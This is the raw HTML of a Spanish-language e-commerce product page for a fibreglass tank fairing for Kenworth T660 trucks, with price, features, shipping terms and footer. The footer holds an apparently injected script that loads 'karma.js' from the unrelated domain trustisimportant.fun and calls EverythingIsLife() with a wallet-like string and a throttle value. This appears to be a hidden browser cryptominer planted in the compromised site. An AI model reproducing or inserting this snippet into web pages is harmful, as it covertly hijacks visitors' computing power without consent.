                    <a href="https://suremparts.com/mi-cuenta" class="m-nav-btn"><i class="fa user" aria-hidden="true"> <img border="0" alt="Mi carro de compra" src="/img/cms/usuario.png" width="25" height="25"> 
                    </i>
                        <span>Iniciar sesión</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
 <!--                   <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">-->
                          <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown"><i class="fa  mobile-bag-icon" aria-hidden="true"><img border="0" alt="Mi carro de compra" src="/img/cms/carrito.png" width="25" height="25">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Mi Carrito</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        


<nav data-depth="5" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://suremparts.com/">
                                            <span itemprop="name">Inicio</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://suremparts.com/31-kenworth">
                                            <span itemprop="name">KENWORTH</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://suremparts.com/37-t-660">
                                            <span itemprop="name">T-660</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://suremparts.com/2353-faldon-cubre-tanque">
                                            <span itemprop="name">FALDON CUBRE TANQUE</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://suremparts.com/faldon-cubre-tanque/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html">
                                            <span itemprop="name">Faldon Cubre Tanque Kenworth T660 08-20 Central Fibra De Vidrio Derecho</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://suremparts.com/faldon-cubre-tanque/49-Faldon-Cubretanque-Kenworth-T660-Central-Derecho-Fibra-De-Vidrio-2008--2017.html" title="Producto anterior">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://suremparts.com/faldon-cubre-tanque/53-Faldon-Cubretanque-Kenworth-T660-Delantero-Con-Extension.html" title="Siguiente producto">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://suremparts.com/faldon-cubre-tanque/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html">

        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-left images-container-d-left ">
            <div class="row no-gutters">
                        <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        
            <ul class="product-flags">
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://suremparts.com/9962-thickbox_default/faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://suremparts.com/9962-large_default/faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.jpg"                                data-image-large-src="https://suremparts.com/9962-thickbox_default/faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://suremparts.com/9962-large_default/faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.jpg"
                                width="800"
                                height="800"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
        </div>
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Faldon Cubre Tanque Kenworth T660 08-20 Central Fibra De Vidrio Derecho</span></h1>
                    
                        
                                                                                

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Referencia </label>
                    <span itemprop="sku">C-15730-R</span>
                </div>
                                

        
            
        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Producto Sujeto a disponibilidad y tiempo de fabricación puede variar un ejecutivo se contactara.
                                  </span>
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/PreOrder"/>
                                <meta itemprop="priceCurrency" content="MXN">

                <div>
                    <span itemprop="price" class="product-price" content="5076.61">$5,076.61</span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            IVA incluido
                        
            
                    </div>
        
            </div>






                    
                    </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-48"
                             itemprop="description" class="rte-content"><h1>Faldon Cubre Tanque Kenworth T660 08-20 Central Fibra De Vidrio Derecho</h1></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://suremparts.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="9364121b7ec52dfd3ea7d2f96eedf9c2">
                                <input type="hidden" name="id_product" value="48"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="0"
                                class="input-group"
                                min="0"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                
            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                
                                
                                <div class="met-pagos"><img src="/img/cms/logos_de_pago_productos.jpg" class="image-metseg"></div>
                                <div class="pagos-seg"><img src="/img/cms/secure-payment.png" class="image-pagseg"><span style="display: inline-block; padding-top: 0px;font-size: 12px;">Pagos 100% seguros</span></div>
                                <div class="envios-seg"><img src="/img/cms/shipped.png" class="image-pagseg"><span style="display: inline-block; padding-top: 0px;font-size: 12px;">Envíos a toda la Republica</span></div>

                                
                                                                    

                                
                                    <div class="product-additional-info">
  

  


</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>
<div data-container-express-checkout data-paypal-source-page="product" style="float:right; margin: 10px 40px 0 0">
    <form data-paypal-payment-form-cart class="paypal_payment_form" action="https://suremparts.com/module/paypal/ScInit" title="Pagar con PayPal" method="post" data-ajax="false">
                  <input
                  type="hidden"
                  name="id_product"
                  data-paypal-id-product
                                      value="48"
                            />
          <input type="hidden" name="quantity" data-paypal-qty value=""/>
          <input type="hidden" name="combination" data-paypal-combination value="" />
          <input type="hidden" data-paypal-id-product-attribute value="" />
                <input type="hidden" name="express_checkout" value="EC"/>
        <input type="hidden" name="current_shop_url" data-paypal-url-page value="" />
                <input type="hidden" id="source_page" name="source_page" value="product">
        <img src="https://suremparts.com/modules/paypal/views/img/ECShortcut/us/buy/buy.png" data-paypal-shortcut-btn alt="PayPal" style="cursor:pointer;"/>
    </form>
</div>
<div class="clearfix"></div>

                        

                    </div>
                </div>
            </div>

            
        </div>

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Opiniones</a>
                </li>
                    </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><div class="customrow-descripcion w-row">
<div class="coldescripcion w-col w-col-4"><img src="https://ventiapp.blob.core.windows.net/images/838C7E1C/c884b747..jpg" loading="lazy" alt="" class="descripcion-imagencustom" /></div>
<div class="coldescripcion w-col w-col-4">
<div class="textogeneral-des">Faldon Cubretanque Kenworth T660 Central Derecho Fibra De Vidrio 2008 - 2017 *Ensamble Perfecto* Hecho De Fibra De Vidrio De Alta Calidad *Hecho En Mexico Calidad De Exportacion</div>
</div>
<div class="coldescripcion w-col w-col-4">
<div data-hover="" data-delay="0" class="dropdown-descripcion w-dropdown">
<div class="custom-des-drop w-dropdown-toggle">
<div class="descrip-icon w-icon-dropdown-toggle"></div>
<div>GARANTÍA</div>
</div>
<nav class="inner-drop-des w-dropdown-list">
<div class="textogeneral-des">Garantia Contra Defecto de Fabricacion</div>
</nav></div>
<div data-hover="" data-delay="0" class="dropdown-descripcion w-dropdown">
<div class="custom-des-drop w-dropdown-toggle">
<div class="descrip-icon w-icon-dropdown-toggle"></div>
<div>ENVÍOS</div>
</div>
<nav class="inner-drop-des w-dropdown-list">
<div class="textogeneral-des">A Todo Mexico por Estafeta, Spatmail, Dhl, Tres Guerras, Paquetexpress o la que usted elija; "A Domicilio" u "Ocurre" según la zona. Nota: Aplica restricciones. Por favor contacte a nuestros asesores en el área. ¿Preguntas? Marque al 3324663190. ¡Será un placer servirle! ¿Mas información? Por favor consulte Nuestro apartado de Envíos y Devoluciones.</div>
</nav></div>
<div data-hover="" data-delay="0" class="dropdown-descripcion w-dropdown">
<div class="custom-des-drop w-dropdown-toggle">
<div class="descrip-icon w-icon-dropdown-toggle"></div>
<div>DEVOLUCIONES</div>
</div>
<nav class="inner-drop-des w-dropdown-list">
<div class="textogeneral-des">Por favor contacte a nuestros asesores en el área. ¿Preguntas? Marque al 3324663190. ¡Será un placer servirle! ¿Mas información? Por favor consulte Nuestro apartado de Envíos y Devoluciones.</div>
</nav></div>
</div>
</div></div>
                        
    


                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;C-15730-R&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2353&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;0&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:5076.61,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-07-22 00:14:22&quot;,&quot;date_upd&quot;:&quot;2023-03-13 10:04:20&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Faldon Cubretanque Kw T660 Central Der Fibra De Vidrio 2008 - 2017&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Faldon Cubretanque Kw T660 Central Der Fibra De Vidrio 2008 - 2017&quot;,&quot;link_rewrite&quot;:&quot;faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017&quot;,&quot;name&quot;:&quot;Faldon Cubre Tanque Kenworth T660 08-20 Central Fibra De Vidrio Derecho&quot;,&quot;description&quot;:&quot;&lt;div class=\&quot;customrow-descripcion w-row\&quot;&gt;\r\n&lt;div class=\&quot;coldescripcion w-col w-col-4\&quot;&gt;&lt;img src=\&quot;https:\/\/ventiapp.blob.core.windows.net\/images\/838C7E1C\/c884b747..jpg\&quot; loading=\&quot;lazy\&quot; alt=\&quot;\&quot; class=\&quot;descripcion-imagencustom\&quot; \/&gt;&lt;\/div&gt;\r\n&lt;div class=\&quot;coldescripcion w-col w-col-4\&quot;&gt;\r\n&lt;div class=\&quot;textogeneral-des\&quot;&gt;Faldon Cubretanque Kenworth T660 Central Derecho Fibra De Vidrio 2008 - 2017 *Ensamble Perfecto* Hecho De Fibra De Vidrio De Alta Calidad *Hecho En Mexico Calidad De Exportacion&lt;\/div&gt;\r\n&lt;\/div&gt;\r\n&lt;div class=\&quot;coldescripcion w-col w-col-4\&quot;&gt;\r\n&lt;div data-hover=\&quot;\&quot; data-delay=\&quot;0\&quot; class=\&quot;dropdown-descripcion w-dropdown\&quot;&gt;\r\n&lt;div class=\&quot;custom-des-drop w-dropdown-toggle\&quot;&gt;\r\n&lt;div class=\&quot;descrip-icon w-icon-dropdown-toggle\&quot;&gt;&lt;\/div&gt;\r\n&lt;div&gt;GARANT\u00cdA&lt;\/div&gt;\r\n&lt;\/div&gt;\r\n&lt;nav class=\&quot;inner-drop-des w-dropdown-list\&quot;&gt;\r\n&lt;div class=\&quot;textogeneral-des\&quot;&gt;Garantia Contra Defecto de Fabricacion&lt;\/div&gt;\r\n&lt;\/nav&gt;&lt;\/div&gt;\r\n&lt;div data-hover=\&quot;\&quot; data-delay=\&quot;0\&quot; class=\&quot;dropdown-descripcion w-dropdown\&quot;&gt;\r\n&lt;div class=\&quot;custom-des-drop w-dropdown-toggle\&quot;&gt;\r\n&lt;div class=\&quot;descrip-icon w-icon-dropdown-toggle\&quot;&gt;&lt;\/div&gt;\r\n&lt;div&gt;ENV\u00cdOS&lt;\/div&gt;\r\n&lt;\/div&gt;\r\n&lt;nav class=\&quot;inner-drop-des w-dropdown-list\&quot;&gt;\r\n&lt;div class=\&quot;textogeneral-des\&quot;&gt;A Todo Mexico por Estafeta, Spatmail, Dhl, Tres Guerras, Paquetexpress o la que usted elija; \&quot;A Domicilio\&quot; u \&quot;Ocurre\&quot; seg\u00fan la zona. Nota: Aplica restricciones. Por favor contacte a nuestros asesores en el \u00e1rea. \u00bfPreguntas? Marque al 3324663190. \u00a1Ser\u00e1 un placer servirle! \u00bfMas informaci\u00f3n? Por favor consulte Nuestro apartado de Env\u00edos y Devoluciones.&lt;\/div&gt;\r\n&lt;\/nav&gt;&lt;\/div&gt;\r\n&lt;div data-hover=\&quot;\&quot; data-delay=\&quot;0\&quot; class=\&quot;dropdown-descripcion w-dropdown\&quot;&gt;\r\n&lt;div class=\&quot;custom-des-drop w-dropdown-toggle\&quot;&gt;\r\n&lt;div class=\&quot;descrip-icon w-icon-dropdown-toggle\&quot;&gt;&lt;\/div&gt;\r\n&lt;div&gt;DEVOLUCIONES&lt;\/div&gt;\r\n&lt;\/div&gt;\r\n&lt;nav class=\&quot;inner-drop-des w-dropdown-list\&quot;&gt;\r\n&lt;div class=\&quot;textogeneral-des\&quot;&gt;Por favor contacte a nuestros asesores en el \u00e1rea. \u00bfPreguntas? Marque al 3324663190. \u00a1Ser\u00e1 un placer servirle! \u00bfMas informaci\u00f3n? Por favor consulte Nuestro apartado de Env\u00edos y Devoluciones.&lt;\/div&gt;\r\n&lt;\/nav&gt;&lt;\/div&gt;\r\n&lt;\/div&gt;\r\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h1&gt;Faldon Cubre Tanque Kenworth T660 08-20 Central Fibra De Vidrio Derecho&lt;\/h1&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:48,&quot;id_product&quot;:48,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:0,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Opiniones&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;Ninguna Opini\u00f3n&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;faldon-cubre-tanque&quot;,&quot;category_name&quot;:&quot;FALDON CUBRE TANQUE&quot;,&quot;link&quot;:&quot;https:\/\/suremparts.com\/faldon-cubre-tanque\/48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4376.39,&quot;price_without_reduction&quot;:5076.6124,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;mx-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Tipo&quot;,&quot;value&quot;:&quot;Faldon Lateral &quot;,&quot;id_feature&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Marca&quot;,&quot;value&quot;:&quot;Compatible con Kenworth&quot;,&quot;id_feature&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Modelo&quot;,&quot;value&quot;:&quot;Compatible con T660&quot;,&quot;id_feature&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;A\u00f1o&quot;,&quot;value&quot;:&quot;08-20&quot;,&quot;id_feature&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Material &quot;,&quot;value&quot;:&quot;Fibra de Vidrio&quot;,&quot;id_feature&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Lado&quot;,&quot;value&quot;:&quot;Derecho (Lado Copiloto)&quot;,&quot;id_feature&quot;:&quot;3&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:16,&quot;tax_name&quot;:&quot;IVA MX 16%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Tipo</dt>
                    <dd class="value">Faldon Lateral </dd>
                                    <dt class="name">Marca</dt>
                    <dd class="value">Compatible con Kenworth</dd>
                                    <dt class="name">Modelo</dt>
                    <dd class="value">Compatible con T660</dd>
                                    <dt class="name">Año</dt>
                    <dd class="value">08-20</dd>
                                    <dt class="name">Material </dt>
                    <dd class="value">Fibra de Vidrio</dd>
                                    <dt class="name">Lado</dt>
                    <dd class="value">Derecho (Lado Copiloto)</dd>
                            </dl>
        </section>
    



        



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            <div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">Ninguna Opinión</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        
        </div>
                    
                            
        
        
                
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var MBG = GoogleAnalyticEnhancedECommerce;
            MBG.setCurrency('MXN');
            MBG.addProductDetailView({"id":48,"name":"faldon-cubre-tanque-kenworth-t660-08-20-central-fibra-de-vidrio-derecho","category":"faldon-cubre-tanque","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fsuremparts.com%2Ffaldon-cubre-tanque%2F48-faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.html","price":"$5,076.61"});
        });
    </script>
    

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://suremparts.com/9962-thickbox_default/faldon-cubretanque-kw-t660-central-der-fibra-de-vidrio-2008-2017.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
</script>

  

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
        
      
    <div id="iqithtmlandbanners-block-2"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>ACERCA DE SUREM PARTS</span></h5>
        <div class="block-content rte-content">
            <p>Surem Parts es una comercializadora especializada en partes de colisión y accesorios para tracto-camión.</p>
<p>Manejamos los mejores productos del mercado automovilístico, ademas de contar con la más extensa variedad de productos y marcas en un sólo lugar.</p>
<p></p>
<p>Las marcas referidas son propiedad de sus titulares y el propósito de su aparición es informativo.</p>
        </div>
    </div>


  
            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://suremparts.com/content/4-quienes-somos"
                                                                        >
                                    Quienes Somos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/content/2-aviso-de-privacidad"
                                        title="Aviso de Privacidad"                                >
                                    Aviso de Privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/content/3-terminos-y-condiciones"
                                        title="Términos y Condiciones"                                >
                                    Términos y Condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/content/1-envios-y-devoluciones"
                                        title="Envios y Devoluciones"                                >
                                    Envios y Devoluciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/content/6-facturacion"
                                        title="Facturación"                                >
                                    Facturación
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://suremparts.com/mi-cuenta"
                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/datos-personales"
                                                                        >
                                    Identidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/historial-compra"
                                                                        >
                                    Historial de pedidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://suremparts.com/direcciones"
                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>SUREM PARTS</strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Av 8 de Julio # 2166, San Sebastianito, 45601 San Pedro Tlaquepaque, Jal.</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:33-24-66-31-90 /  33-24-66-31-91">33-24-66-31-90 /  33-24-66-31-91</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:ventas@suremparts.com">ventas@suremparts.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>

<style>
.block-iqitcontactpage .part .icon:nth-child(1) {
    display: none;
}
.page-cms #wrapper .container {
    max-width: none;
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}
.page-cms #wrapper .page-header {
    display:none;
}
.page-cms #wrapper .breadcrumb{
    margin-bottom: 0px;
}

.header-top .header-btn-w .header-btn > .icon {
    font-size: 2rem;
}

.ps-shoppingcart .cart-products-count-btn {
    line-height: 18px;
    width: 18px;
    height: 18px;
    font-weight: bold;
}

.sticky-desktop-wrapper .ps-shoppingcart .cart-products-count-btn {
    right: -17px;
}

img.image-pagseg {
    width: 31px;
    height: 27px;
    float: left;
    padding-right: 5px;
}

.pagos-seg, .envios-seg, .met-pagos {
    padding: 10px 0;
}

.product-info-row .page-title span {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 600;
   font-size: 30px;
}

a.nav-link.active, .nav-tabs .nav-link:hover{
    color: #ca5058!important;

}

.product-tabs .nav-tabs a.nav-link{
        text-transform: uppercase!important;
}

.product_header_container, .product-additional-info,.nav-tabs {
    border-bottom: none;
    border-top: none;
}

#iqitmegamenu-horizontal .cbp-hrmenu .cbp-links li a:hover {
    color: #fff !important;
}

.cbp-category-title {
    display: none!important;
}

#iqitmegamenu-horizontal .cbp-hrmenu .cbp-links li a {
    font-weight: 600;
}

.cbp-hrmenu li .cbp-hrsub-inner {
    min-height: 346px;
}

a.nav-link.active, .nav-tabs .nav-link:hover {
    color: #f50100 !important;
}


.ps-shoppingcart .cart-products-count-btn {
    line-height: 19px !Important;
    width: 20px !Important;
    height: 20px !Important;
    font-size: 16px !Important;
    font-weight: bold;
    font-family: 'Titillium Web', sans-serif;
}

.btn-primary:not(.btn-iconic) i, .btn-secondary:not(.btn-iconic) i {
    margin-right: .5em;
    display: none !Important;
content: "f07a";
}

.btn-primary {
    background: #f50100;
    color: #fff;
